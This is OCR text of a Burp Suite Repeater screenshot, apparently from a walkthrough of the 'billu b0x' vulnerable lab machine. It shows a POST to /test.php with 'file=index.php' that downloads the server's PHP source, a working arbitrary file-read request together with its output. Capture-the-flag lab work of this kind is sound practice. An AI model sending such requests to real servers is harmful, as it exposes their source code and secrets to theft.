 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Activities Burp Suite Community Edition 11月 4 16:26
Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://172.20.2.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /test.php HTTP/1.1
2 Host: 172.20.2.129
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qh2h6ou34ni5li1gtsqa6p6bn3
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 file=index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Nov 2021 16:26:21 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="index.php"
12 Content-Length: 1314
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 session_start();
18
19 include('c.php');
20 include('head.php');
21 if(@$_SESSION['logged']!=true)
22 {
23 $_SESSION['logged']='';
24
25 }
26
27 if($_SESSION['logged']==true && $_SESSION['admin']!='')
28 {
29
30 echo "you are logged in :)";
31 header('Location: panel.php', true, 302);
32 }
33 else
34 {
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
37 <br><br>
38 Show me your SQLI skills <br>
39 <form method=post>
40 Username :- <Input type=text name=un> &nbsp Password:- <input
type=password name=ps> <br><br>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (10)
Response Headers (13)
Done 1,756 bytes | 3 millis